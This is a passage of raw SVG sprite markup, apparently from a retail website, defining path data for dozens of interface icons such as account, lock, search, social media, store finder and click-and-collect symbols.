2.2-.7 4.1-1.9 5.7-3.6.1-.2.2-.4.1-.5m-32.8-2.8c-.3 1.4-1.1 2.7-2.1 3.6l-.1.1c-.4.3-.9.7-1.6.6-.4-.1-.7-.4-.7-.8-.1-1.4.9-2.6 1.7-3.5.1-.2.4-.4.6-.6.6-.5 1.5-.8 2.1-.1 0 .2.1.4.1.7M67.7 75c-.4.7-.8 1.2-1.4 1.7-.2.1-.4.3-.6.4-.3.1-.6.3-.9.1-.4-.1-.6-.4-.7-.8-.1-1.2.6-2.1 1.2-3 .3-.4.7-.7 1-1 .5-.3 1-.7 1.6-.5.2.1.4.2.5.4.2 1-.3 1.8-.7 2.7"/><path class="axst0" d="M61.1 66.2c.6 0 .7.6.7.8-.2 2-2 2.1-2 2.1-.3 0-.4-.1-.4-.2-.1-.2 0-.2 0-.3.1-.3.5-1.2.5-1.4.1-.2 0-.6-.2-.7-.1-.1 0-.3.2-.3h1.2zM56 111.9c-17.8 0-34.6-8.6-45.2-22.9-.6-.8-.4-1.8.4-2.4.8-.6 1.8-.4 2.4.4 9.9 13.5 25.7 21.5 42.4 21.5 11.6 0 22.5-3.7 31.7-10.7.8-.6 1.8-.4 2.4.3.6.8.4 1.8-.3 2.4C80 108 68.3 111.9 56 111.9z"/><path class="axst0" d="M102 86.4c-.3 0-.6-.1-.9-.3-.8-.5-1.1-1.6-.5-2.4 5.2-8.3 7.9-17.9 7.9-27.8 0-29-23.6-52.5-52.5-52.5C27 3.4 3.4 27 3.4 56c0 5.1.7 10.2 2.2 15 .3.9-.2 1.9-1.2 2.1-.9.3-1.9-.2-2.1-1.2C.8 66.8 0 61.4 0 56 0 25.1 25.1 0 56 0s56 25.1 56 56c0 10.5-2.9 20.7-8.5 29.6-.3.5-.9.8-1.5.8zm-26.6 2.9H11.9c-1 0-1.7-.8-1.7-1.7s.8-1.7 1.7-1.7h63.5c1 0 1.7.8 1.7 1.7s-.8 1.7-1.7 1.7z"/><path class="axst0" d="M92.4 49.9H43.6c-1 0-1.7-.8-1.7-1.7s.8-1.7 1.7-1.7h46.5l-5.5-20.2H41.4l-5.8 21.4c-.2.9-1.2 1.5-2.1 1.2-.9-.2-1.5-1.2-1.2-2.1l6.1-22.6c.2-.7.9-1.3 1.7-1.3H86c.8 0 1.5.5 1.7 1.3L94 47.7c.1.5 0 1.1-.3 1.5-.3.4-.8.7-1.3.7z"/><path class="axst0" d="M87.6 80.2c-1 0-1.7-.8-1.7-1.7V48.2c0-1 .8-1.7 1.7-1.7s1.7.8 1.7 1.7v30.3c0 .9-.8 1.7-1.7 1.7zM77.6 65.5H68c-1 0-1.7-.8-1.7-1.7v-9.6c0-1 .8-1.7 1.7-1.7h9.6c1 0 1.7.8 1.7 1.7v9.6c.1 1-.7 1.7-1.7 1.7zm-7.8-3.4h6.1V56h-6.1v6.1z"/></symbol><symbol id="benefit-return-less" xml:space="preserve" viewBox="0 0 111.9 111.9" xmlns="http://www.w3.org/2000/svg"><style>.ayst0{fill:#1d1d1b}</style><path class="ayst0" d="M56 111.9c-30.9 0-56-25.1-56-56C0 25.1 25.1 0 56 0s56 25.1 56 56c0 8.1-1.7 15.9-5 23.2-.4.9-1.4 1.2-2.3.8-.9-.4-1.2-1.4-.8-2.3 3.1-6.9 4.7-14.2 4.7-21.8 0-29-23.6-52.5-52.5-52.5C27 3.4 3.4 27 3.4 56s23.6 52.5 52.5 52.5c15.8 0 30.7-7 40.7-19.3.6-.7 1.7-.8 2.4-.2.7.6.8 1.7.2 2.4-10.5 13-26.4 20.5-43.2 20.5z"/><path class="ayst0" d="M99 24.6c-.5 0-.9-.2-1.3-.6-9.5-10.4-24-15.6-37.7-13.7-5.8.8-11.4 2.7-16.5 5.5-.8.5-1.9.2-2.3-.7-.5-.8-.2-1.9.7-2.3 5.5-3 11.4-5 17.6-5.9 14.8-2.1 30.4 3.5 40.7 14.8.6.7.6 1.8-.1 2.4-.3.4-.7.5-1.1.5zM18.8 48.4h-.3c-.9-.2-1.5-1.1-1.4-2 2.4-12 9.2-22.7 19.4-30 .8-.6 1.8-.4 2.4.4.6.8.4 1.8-.4 2.4-9.4 6.8-15.8 16.7-18 27.8-.1.8-.9 1.4-1.7 1.4zM46 100.8c-.2 0-.4 0-.6-.1-14.6-5.4-26.1-20.9-28.6-38.6-.5-3.3-.6-6.6-.4-9.9.1-.9.9-1.7 1.8-1.6.9.1 1.7.9 1.6 1.8-.2 3-.1 6.1.3 9.2 2.4 16.5 13 30.9 26.4 35.9.9.3 1.3 1.3 1 2.2-.2.7-.8 1.1-1.5 1.1z"/><path class="ayst0" d="M51 82.3c-9.1 0-17.1-2.9-21.8-8-.6-.6-.6-1.5-.1-2.2l7.1-9.9c.3-.4.7-.6 1.2-.7.5-.1 1 .1 1.3.4C42 64.8 47.1 66 50.5 66c3.9 0 5.2-1.1 5.2-1.5v-.2c-.1-.1-.9-.6-5.6-.6-2.3 0-6.2.1-6.7.1s-1-.1-1.3-.4-.6-.8-.6-1.3V49.4c0-.5.2-.9.6-1.3.4-.3.8-.5 1.3-.5.9.1 5.3.1 6.8.1 3.5 0 4.6-.5 4.8-.7-.1-.5-1.6-1.3-5.3-1.3-1.1 0-2.1.1-3.2.3-.9.2-1.8-.4-2-1.4s.4-1.8 1.4-2c1.3-.3 2.6-.4 3.9-.4 7.3 0 8.8 2.6 8.8 4.8 0 4.1-6.2 4.1-8.3 4.1h-5.2v9.2c1.7 0 4-.1 5.2-.1 4.8 0 9.1.3 9.1 4.3 0 2.4-2.3 4.9-8.6 4.9-3.6 0-8.7-1.2-12.6-3.8L33 72.8c4.2 3.8 10.7 5.9 18.3 5.9 11.4 0 19-5 19-12.6 0-5.4-5-8.9-9.7-9.4-.9-.1-1.5-.8-1.5-1.7s.6-1.6 1.4-1.7c5.2-.9 9.1-4.7 9.1-8.9 0-7.3-6.6-11.5-18.1-11.5-7.3 0-13.4 2.2-17.7 6.3l5.9 7.8c.6.8.4 1.8-.3 2.4-.8.6-1.8.4-2.4-.3l-6.8-9c-.5-.7-.5-1.6.1-2.2 5-5.5 12.3-8.4 21.3-8.4 13.5 0 21.6 5.6 21.6 14.9 0 4.3-2.6 8.2-6.7 10.4 4.1 2.1 7.5 6 7.5 11.3-.6 9.8-9.6 16.2-23 16.2z"/><path class="ayst0" d="M96 82.3c-15.8 0-22.8-13.2-22.8-26.3S80.3 29.7 96 29.7c3.4 0 6.6.6 9.4 1.9.9.4 1.3 1.4.9 2.3s-1.4 1.3-2.3.9c-2.4-1.1-5.1-1.6-8-1.6-9 0-19.4 6-19.4 22.8 0 16.9 10.5 22.9 19.4 22.9 2.8 0 5.5-.5 7.8-1.5.9-.4 1.9 0 2.3.9s0 1.9-.9 2.3c-2.8 1.1-5.9 1.7-9.2 1.7zm0-12.7c-8.4 0-8.4-10.3-8.4-13.6 0-.9 0-1.7.1-2.5.1-.9.9-1.7 1.8-1.6.9.1 1.7.9 1.6 1.8 0 .7-.1 1.5-.1 2.3 0 10.2 3.4 10.2 4.9 10.2s4.9 0 4.9-10.2c0-10.1-3.4-10.1-4.9-10.1-1.3 0-2.2.4-2.9 1.1-.6.7-1.7.7-2.4.1s-.7-1.7-.1-2.4c1.4-1.5 3.2-2.2 5.4-2.2 8.4 0 8.4 10.2 8.4 13.6.1 3.2.1 13.5-8.3 13.5zM46.6 101.1c-.7 0-1.4-.4-1.6-1.1l-2.8-7.8c-.3-.9.1-1.9 1-2.2.9-.3 1.9.1 2.2 1l2.8 7.8c.3.9-.1 1.9-1 2.2-.2.1-.4.1-.6.1z"/><path class="ayst0" d="M39 103.9c-.7 0-1.4-.4-1.6-1.1-.3-.9.1-1.9 1-2.2l7.6-2.7c.9-.3 1.9.1 2.2 1s-.1 1.9-1 2.2l-7.6 2.7c-.2 0-.4.1-.6.1z"/></symbol><symbol fill="none" viewBox="0 0 18 18" id="birthday-icon" xmlns="http://www.w3.org/2000/svg"><g fill="currentColor"><path fill-rule="evenodd" clip-rule="evenodd" d="M.25 1.125h17.501v16.5H.25v-16.5zm1.5 1.5V5.14h14.501V2.625h-14.5zM16.252 6.64H1.75v9.485h14.501V6.64z"/><path d="M13 8.375h1v1h-1v-1zm-3 0h1v1h-1v-1zm-5-8h1.5v3H5v-3zm7 0h1.5v3H12v-3zm-5 8h1v1H7v-1zm3 2.5h1v1h-1v-1zm3 0h1v1h-1v-1zm-6 0h1v1H7v-1zm-3 0h1v1H4v-1zm3 2.5h1v1H7v-1zm3 0h1v1h-1v-1zm-6 0h1v1H4v-1z"/></g></symbol><symbol fill="none" viewBox="0 0 24 24" id="chat-with-us" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M3 2.22h-.75v19.56l1.28-1.28 3.28-3.28h14.94v-15H3zm.75 15.94V3.72h16.5v12H6.19l-.22.22-2.22 2.22zM7 13.72h2v-1.5H7v1.5zm4 0h2v-1.5h-2v1.5zm6-1.5h-2v1.5h2v-1.5z" fill="#140000"/></symbol><symbol fill="none" viewBox="0 0 20 16" id="check-activate-icon" xmlns="http://www.w3.org/2000/svg"><path d="M6.364 12.297L1.59 7.525 0 9.115l6.364 6.364L20 1.843 18.41.252 6.363 12.297z" fill="#419500"/></symbol><symbol viewBox="0 0 57 57" id="click-and-collect" xmlns="http://www.w3.org/2000/svg"><g stroke="#000" stroke-width="1.5"><g fill="none"><circle cx="28.5" cy="28.5" r="28.5" stroke="none"/><circle cx="28.5" cy="28.5" r="27.75"/></g><path d="M21.652 14.837l-3.749 5V37.33a2.5 2.5 0 002.5 2.5h17.494a2.5 2.5 0 002.5-2.5V19.837l-3.75-5zm-3.749 4.998h22.493m-6.245 4.999a5 5 0 01-10 0" fill="none" stroke-linecap="round" stroke-linejoin="round"/><path d="M34.708 34.142l4.738 11.374 1.682-4.953 4.953-1.682zm6.702 6.702l4.021 4.021" fill="#fff" stroke-linecap="round" stroke-linejoin="round"/></g></symbol><symbol fill="none" viewBox="0 0 20 20" id="close" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.591.53L1.061 0 0 1.06l.53.531 8.41 8.411L.534 18.41l-.53.53L1.063 20l.53-.53L10 11.063l8.403 8.404.53.53 1.06-1.06-.53-.53-8.402-8.405 8.407-8.408.53-.53-1.06-1.06-.53.53L10 8.942 1.591.53z" fill="currentColor"/></symbol><symbol viewBox="0 0 21 21" id="close-remove" xmlns="http://www.w3.org/2000/svg"><path d="M-.112.878l.92-.919 20.08 20.082-.918.919z"/><path d="M-.113 19.97L19.968-.11l.92.92L.805 20.888z"/></symbol><symbol fill="none" viewBox="0 0 18 18" id="contact-us" xmlns="http://www.w3.org/2000/svg"><path d="M1.1 5.06A16.435 16.435 0 0012.94 16.9c2.195.56 4.06-1.328 4.06-3.594V12.28c0-.566-.46-1.02-1.023-1.077a10.19 10.19 0 01-2.724-.655l-1.559 1.559a12.356 12.356 0 01-5.8-5.801l1.558-1.559a10.194 10.194 0 01-.656-2.724C6.74 1.46 6.286 1 5.72 1H4.694C2.428 1 .54 2.865 1.1 5.06z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol viewBox="0 0 57 57" id="customer-service" xmlns="http://www.w3.org/2000/svg"><g fill="none" stroke="#000" stroke-width="1.5"><circle cx="28.5" cy="28.5" r="28.5" stroke="none"/><circle cx="28.5" cy="28.5" r="27.75"/><path d="M31.174 21.277a5.828 5.828 0 014.48 4.717m-4.48-9.494a10.489 10.489 0 019.017 9.482m-1.134 9.53v3.583a2.448 2.448 0 01-.735 1.77 2.2 2.2 0 01-1.738.619 21.734 21.734 0 01-9.788-3.666 22.738 22.738 0 01-6.805-7.165A24.45 24.45 0 0116.509 20.3a2.469 2.469 0 01.584-1.825 2.218 2.218 0 011.673-.778h3.4a2.308 2.308 0 012.268 2.054 16 16 0 00.798 3.349 2.481 2.481 0 01-.51 2.52l-1.442 1.52a18.656 18.656 0 006.805 7.165l1.44-1.517a2.187 2.187 0 012.393-.537 13.968 13.968 0 003.187.836 2.356 2.356 0 011.952 2.424z" stroke-linecap="round" stroke-linejoin="round"/></g></symbol><symbol fill="none" viewBox="0 0 16 16" id="dashboard-arrow-right" xmlns="http://www.w3.org/2000/svg"><path d="M6 3l4 5-4 5" stroke="#140000" stroke-width="1.5" stroke-linecap="square"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="dashboard-icon" xmlns="http://www.w3.org/2000/svg"><path d="M9 20H0v-9h9v9zm11 0h-9v-9h9v9zM1.5 18.5h6v-6h-6v6zm11 0h6v-6h-6v6zM9 9H0V0h9v9zm11 0h-9V0h9v9zM1.5 7.5h6v-6h-6v6zm11 0h6v-6h-6v6z" fill="#140000"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="default-icon" xmlns="http://www.w3.org/2000/svg"><circle cx="10" cy="10" r="10" fill="#419500"/><path d="M5.5 10.5l3 3L15 7" stroke="#fff" stroke-width="1.5"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="double-arrow-icon" xmlns="http://www.w3.org/2000/svg"><path d="M4 12.5l8 7 8-7m-16-8l8 7 8-7" stroke="#fff" stroke-width="1.5" stroke-linecap="square"/></symbol><symbol viewBox="0 0 512 512" id="facebook" xmlns="http://www.w3.org/2000/svg"><path d="M448 0H64C28.7 0 0 28.7 0 64v384c0 35.3 28.7 64 64 64h192V336h-64v-80h64v-64c0-53 43-96 96-96h64v80h-32c-17.7 0-32-1.7-32 16v64h80l-32 80h-48v176h96c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64z"/></symbol><symbol fill="none" viewBox="0 0 16 20" id="find-store" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 0C5.552 0 3.574.823 2.21 2.275.855 3.719.177 5.716.177 7.948c0 2.522 1.257 4.802 2.747 6.714 1.189 1.525 2.59 2.892 3.732 4.007.29.284.564.55.813.8l.53.53.531-.53c.216-.216.45-.447.698-.69 1.166-1.146 2.62-2.575 3.849-4.166 1.487-1.923 2.746-4.203 2.746-6.665 0-2.232-.679-4.229-2.035-5.674C12.426.822 10.448.001 8 .001zM1.677 7.949c0-1.933.584-3.535 1.628-4.648C4.342 2.195 5.901 1.5 8 1.5s3.658.695 4.694 1.8c1.044 1.113 1.629 2.715 1.629 4.648 0 1.962-1.014 3.913-2.433 5.748-1.16 1.501-2.525 2.843-3.69 3.99l-.2.197-.33-.322-.001-.002c-1.138-1.111-2.442-2.385-3.56-3.82-1.415-1.814-2.431-3.766-2.431-5.792zM8 10.855a3.031 3.031 0 100-6.063 3.031 3.031 0 000 6.063z" fill="currentColor"/></symbol><symbol viewBox="0 0 34 34" id="functional-arrow-left" xmlns="http://www.w3.org/2000/svg"><path d="M3.9 17h26.2M3.9 17l8.6-8.6L3.9 17l8.6 8.6L3.9 17z" fill="none" stroke="currentColor" stroke-width="1.5"/></symbol><symbol viewBox="0 0 20 20" id="functional-arrow-right" xmlns="http://www.w3.org/2000/svg"><path d="M9.187 18.409l-.53.53L9.718 20l10-10-10-10-1.061 1.061 8.187 8.187H.283v1.5h16.565L9.186 18.41z"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="functional-arrow-right-white" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.187 3.59l-.53-.53L11.716 2l.53.53 8.94 8.94.53.53-.53.53-8.94 8.94-.53.53-1.06-1.06.53-.53 7.657-7.658H2.284v-1.5h16.564L11.187 3.59z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 16 20" id="icon-account" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.5 5a3.5 3.5 0 11-7 0 3.5 3.5 0 017 0zm-.966 4.311a5 5 0 10-5.067 0C1.538 10.374.083 14.041.003 18.5 0 18.633 0 18.766 0 18.9V20h16v-1.1c0-.134-.001-.267-.004-.4-.08-4.459-1.535-8.126-5.462-9.189zm-7.555 3.436C2.034 14.1 1.551 16.072 1.504 18.5h12.992c-.047-2.428-.53-4.4-1.475-5.753C12.089 11.415 10.58 10.5 8 10.5s-4.09.915-5.02 2.247z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 14 7" id="icon-arrow-filter" xmlns="http://www.w3.org/2000/svg"><path d="M12 2L7 6 2 2" stroke="currentColor" stroke-width="1.5" stroke-linecap="square"/></symbol><symbol viewBox="0 -960 960 960" id="icon-barcode" xmlns="http://www.w3.org/2000/svg"><path d="M40-200v-560h80v560H40zm120 0v-560h80v560h-80zm120 0v-560h40v560h-40zm120 0v-560h80v560h-80zm120 0v-560h120v560H520zm160 0v-560h40v560h-40zm120 0v-560h120v560H800z"/></symbol><symbol fill="none" viewBox="0 0 14 14" id="icon-bell" xmlns="http://www.w3.org/2000/svg"><path d="M5.713 10.346c.086.156.258.514.515.772m0 0c.257.257.772.257.772.257s.515 0 .772-.257m-1.544 0L7 10.346m.772.772c.257-.258.429-.616.515-.772m-.515.772L7 10.346m0 0h4.632s-1.544-1.03-1.544-4.633a3.088 3.088 0 10-6.176 0c0 3.603-1.544 4.633-1.544 4.633H7z" stroke="currentColor" stroke-width="1.137" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol viewBox="0 0 26 26" id="icon-caret-down" xmlns="http://www.w3.org/2000/svg"><path d="M24 19V6.382H1.155V19H24z" fill="none"/><path d="M23.56 6.809L12.5 18 1.576 6.809" fill="none" stroke="#000" stroke-width="1.2"/></symbol><symbol viewBox="0 0 26 26" id="icon-caret-left" xmlns="http://www.w3.org/2000/svg"><path d="M7 2h12.618v22.845H7V2z" fill="none"/><path d="M19.191 2.44L7.861 12.955l11.33 11.469" fill="none" stroke="currentColor" stroke-width="1.2"/></symbol><symbol viewBox="0 0 13 23" id="icon-caret-right" xmlns="http://www.w3.org/2000/svg"><path d="M.426.44l11.33 10.515L.426 22.424" fill="none" stroke="currentColor" stroke-width="1.2"/></symbol><symbol viewBox="0 0 22 22" id="icon-check" xmlns="http://www.w3.org/2000/svg"><path d="M8.377 15.182l-3.47-3.47a.996.996 0 10-1.41 1.41l4.18 4.18c.39.39 1.02.39 1.41 0l10.58-10.58a.996.996 0 10-1.41-1.41l-9.88 9.87z"/></symbol><symbol viewBox="0 0 21 21" id="icon-close" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M1.615 2.408l.794-.793 16.973 16.973-.793.794L1.615 2.408z"/><path d="M18.589 1.617l.793.793L2.409 19.384l-.794-.794L18.59 1.617z"/></g></symbol><symbol fill="none" viewBox="0 0 16 16" id="icon-close-modal" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.468 12.47l-.53.53 1.06 1.06.53-.53 4.47-4.47 4.47 4.47.53.53L14.06 13l-.53-.53L9.059 8l4.47-4.47.53-.53L13 1.94l-.53.53L8 6.94 3.53 2.47 3 1.94 1.937 3l.53.53L6.938 8l-4.47 4.47z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="icon-download" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.409 9.437l.53-.53 1.06 1.06-.53.53-8.94 8.94-.53.53-.53-.53-8.94-8.94-.53-.53 1.06-1.06.531.53 7.657 7.657V2h1.5v15.098l7.662-7.661z" fill="currentColor"/><path d="M3 22h18" stroke="currentColor" stroke-width="1.5" stroke-linecap="square"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="icon-edit-pencil" xmlns="http://www.w3.org/2000/svg"><path d="M3.763 19.25H.75v-3.013L12.015 4.972l3.013 3.013L3.763 19.25zM17.25 5.772l-3.013-3.014 1.69-1.696 3.013 3.013-1.69 1.697z" stroke="currentColor" stroke-width="1.5"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="icon-empty-check" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 10a8.5 8.5 0 11-17 0 8.5 8.5 0 0117 0zm1.5 0c0 5.523-4.477 10-10 10S0 15.523 0 10 4.477 0 10 0s10 4.477 10 10zM9.03 14.03l6.5-6.5-1.06-1.06-5.97 5.97-2.47-2.47-1.06 1.06 3 3 .53.53.53-.53z" fill="#140000"/></symbol><symbol fill="none" viewBox="0 0 12 20" id="icon-facebook" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.84 10.857l.454-3.571H7.815V5c0-1 .303-1.714 1.815-1.714h1.513V.143C10.84.143 10.084 0 8.572 0c-2.874 0-4.84 1.714-4.84 4.714v2.572H.705v3.571h3.177V20h3.932v-9.143h3.026z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="icon-full-check" xmlns="http://www.w3.org/2000/svg"><circle cx="10" cy="10" r="10" fill="#419500"/><path d="M5.5 10.5l3 3L15 7" stroke="#fff" stroke-width="1.5"/></symbol><symbol viewBox="0 0 21 21" id="icon-geolocation" xmlns="http://www.w3.org/2000/svg"><path data-name="Exclusion 1" d="M10.5 21A10.512 10.512 0 010 10.5 10.512 10.512 0 0110.5 0 10.512 10.512 0 0121 10.5 10.512 10.512 0 0110.5 21zm5.016-16.9l-12.91 7.245h6.712l2.067 6.166L15.516 4.1z" fill="#e60000"/></symbol><symbol viewBox="0 0 25.836 25.836" id="icon-help-circle" xmlns="http://www.w3.org/2000/svg"><g data-name="Icon feather-help-circle" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"><path data-name="Path 1681" d="M25.236 12.918A12.318 12.318 0 1112.918.6a12.318 12.318 0 0112.318 12.318z"/><path data-name="Path 1682" d="M9.334 9.222a3.7 3.7 0 017.181 1.232c0 2.464-3.7 3.7-3.7 3.7"/><path data-name="Path 1683" d="M12.918 19.077h0"/></g></symbol><symbol viewBox="0 0 17.246 17.246" id="icon-info" xmlns="http://www.w3.org/2000/svg"><g data-name="info icon" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"><path data-name="Path 1695" d="M16.496 8.623A7.873 7.873 0 118.623.75a7.873 7.873 0 017.873 7.873z"/><path data-name="Path 1696" d="M8.623 12.097V7.739"/><path data-name="Path 1697" d="M8.623 4.589h0"/></g></symbol><symbol fill="none" viewBox="0 0 16 16" id="icon-informations" xmlns="http://www.w3.org/2000/svg"><circle cx="8" cy="8" r="5.5" stroke="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M8.5 5h-1v1h1V5zm0 2.5V7h-1v4.5h1v-4z" fill="currentColor"/></symbol><symbol viewBox="0 0 18 21" id="icon-lock" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.757 3.072c.636-.694 1.484-1.07 2.353-1.07.87 0 1.718.376 2.354 1.07.618.674.983 1.593 1.006 2.568H5.75c.023-.975.388-1.894 1.006-2.568zM4.25 5.64c.023-1.334.518-2.62 1.4-3.582C6.557 1.07 7.799.501 9.111.501c1.31 0 2.553.57 3.459 1.557.882.963 1.377 2.248 1.4 3.582h3.78v14.859H.25V5.639h4zm-2.5 13.359V7.139h14.5V19H1.75z"/><path d="M10.5 12a1.5 1.5 0 11-2.998.001A1.5 1.5 0 0110.5 12z"/><path d="M8.25 13h1.5v2.5h-1.5z"/></symbol><symbol fill="none" viewBox="0 0 18 16" id="icon-menu" xmlns="http://www.w3.org/2000/svg"><path d="M0 1h18M0 15h18M0 8h18" stroke="currentColor" stroke-width="1.5"/></symbol><symbol viewBox="0 0 24.007 24.017" id="icon-orders" xmlns="http://www.w3.org/2000/svg"><g fill="none" stroke="#1d1d1b" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="1.3"><path data-name="Path 1652" d="M23.357 6.843l-11.353 6.193L.65 6.843 12.004.65z"/><path data-name="Path 1653" d="M23.357 6.843v10.321l-11.353 6.193L.65 17.164V6.843"/><path data-name="Line 4" d="M12.64 13.367v10"/><path data-name="Line 5" d="M6.327 3.746l11.354 6.193"/></g></symbol><symbol viewBox="0 0 17.501 17.533" id="icon-phone" xmlns="http://www.w3.org/2000/svg"><path d="M16.75 12.75v2.413a1.609 1.609 0 01-1.754 1.609 15.921 15.921 0 01-6.943-2.47 15.687 15.687 0 01-4.827-4.827A15.921 15.921 0 01.756 2.5 1.609 1.609 0 012.358.75h2.414a1.609 1.609 0 011.609 1.384 10.329 10.329 0 00.558 2.26 1.609 1.609 0 01-.362 1.7L5.56 7.113a12.872 12.872 0 004.827 4.827l1.022-1.022a1.609 1.609 0 011.7-.362 10.33 10.33 0 002.261.563 1.609 1.609 0 011.38 1.631z" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/></symbol><symbol fill="none" viewBox="0 0 16 20" id="icon-pinterest" xmlns="http://www.w3.org/2000/svg"><path d="M6.657 13.228C6.146 15.98 5.524 18.62 3.677 20c-.568-4.161.838-7.287 1.49-10.605-1.113-1.93.134-5.813 2.482-4.856 2.888 1.177-2.502 7.173 1.117 7.922 3.778.782 5.322-6.75 2.978-9.2C8.36-.275 1.89 3.181 2.686 8.244c.193 1.239 1.435 1.614.495 3.323C1.015 11.072.37 9.312.452 6.966.586 3.128 3.802.439 7.03.067c4.08-.47 7.909 1.543 8.437 5.495.596 4.46-1.841 9.292-6.203 8.944-1.183-.094-1.68-.697-2.606-1.278z" fill="currentColor"/></symbol><symbol viewBox="0 -960 960 960" id="icon-plus-circle" xmlns="http://www.w3.org/2000/svg"><path d="M440-280h80v-160h160v-80H520v-160h-80v160H280v80h160v160zm40 200q-83 0-156-31.5T197-197q-54-54-85.5-127T80-480q0-83 31.5-156T197-763q54-54 127-85.5T480-880q83 0 156 31.5T763-763q54 54 85.5 127T880-480q0 83-31.5 156T763-197q-54 54-127 85.5T480-80zm0-80q134 0 227-93t93-227q0-134-93-227t-227-93q-134 0-227 93t-93 227q0 134 93 227t227 93zm0-320z"/></symbol><symbol fill="none" viewBox="0 0 12 12" id="icon-promo-tag" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M.83.832v.002A26.09 26.09 0 00.747 2.15C.705 3.208.711 4.464.85 5.397a.29.29 0 00.085.152l5.62 5.62a.362.362 0 00.512 0l4.1-4.1a.362.362 0 000-.513L5.546.936a.29.29 0 00-.152-.084C4.462.712 3.206.707 2.148.749 1.708.766 1.27.793.833.832H.83zM.19.192C.12.258-.165 3.502.134 5.504c.032.213.138.406.29.558l5.619 5.62a1.087 1.087 0 001.537 0l4.1-4.1a1.087 1.087 0 000-1.537L6.06.424a1.015 1.015 0 00-.56-.29C3.5-.164.256.119.19.19" fill="#756E65"/><path fill-rule="evenodd" clip-rule="evenodd" d="M3.803 3.867a.363.363 0 10.504.522.363.363 0 00-.504-.522zm-.511 1.025a1.087 1.087 0 111.493-1.58 1.087 1.087 0 01-1.493 1.58z" fill="#756E65"/></symbol><symbol viewBox="0 0 26 26" id="icon-quantity-minus" xmlns="http://www.w3.org/2000/svg"><path d="M1.5 13h22" fill="none" stroke="currentColor" stroke-width="1.2"/></symbol><symbol viewBox="0 0 26 26" id="icon-quantity-plus" xmlns="http://www.w3.org/2000/svg"><path d="M1.5 13h22M13 2.5v22" fill="none" fill-rule="evenodd" stroke="currentColor" stroke-width="1.2"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="icon-remove" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M14.24 5.75c-.054-.662-.324-1.127-.676-1.44-.408-.362-.974-.56-1.564-.56-.59 0-1.156.198-1.564.56-.352.313-.622.778-.676 1.44h4.48zm1.503 0c-.059-1.087-.503-1.957-1.182-2.56-.717-.638-1.651-.94-2.561-.94-.91 0-1.844.302-2.56.94-.68.603-1.124 1.473-1.183 2.56H4v1.5h1.25v14.5h13.5V7.25H20v-1.5h-4.257zm1.507 14.5v-13H6.75v13h10.5zM14.75 11v5h-1.5v-5h1.5zm-4 0v5h-1.5v-5h1.5z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 7 6" id="icon-remove-item" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M.568 5.045l-.318.318L.886 6l.319-.318 2.044-2.044L5.294 5.68l.318.32.637-.636-.319-.318L3.886 3 5.93.956l.32-.319-.638-.636-.318.318-2.045 2.045L1.205.319.886.001.25.637l.318.319L2.613 3 .568 5.045z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="icon-search" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M16.357 8.929a7.429 7.429 0 11-14.858 0 7.429 7.429 0 0114.858 0zm-1.668 6.822a8.929 8.929 0 113.168-6.822 8.893 8.893 0 01-2.107 5.761l3.72 3.72.53.53L18.94 20l-.531-.53-3.72-3.72z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 18 21" id="icon-shield" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M9.317.65L9 .5l-.317.15-7.664 3.576-.433.202v6.609c0 3.656 2.124 6.028 4.152 7.448A14.548 14.548 0 008.7 20.417l.074.022.022.006.006.001h.002l.001.001.194-.724-.193.724L9 20.5l.193-.052L9 19.723l.194.724h.003l.006-.002.022-.006a6.173 6.173 0 00.338-.105 14.548 14.548 0 003.699-1.85c2.028-1.419 4.152-3.79 4.152-7.447V4.428l-.433-.202L9.317.649zm-.222 18.26a7.902 7.902 0 01-.095.03 12.118 12.118 0 01-.912-.334 13.05 13.05 0 01-2.49-1.35c-1.803-1.262-3.512-3.234-3.512-6.22V5.384L9 2.157l6.914 3.226v5.654c0 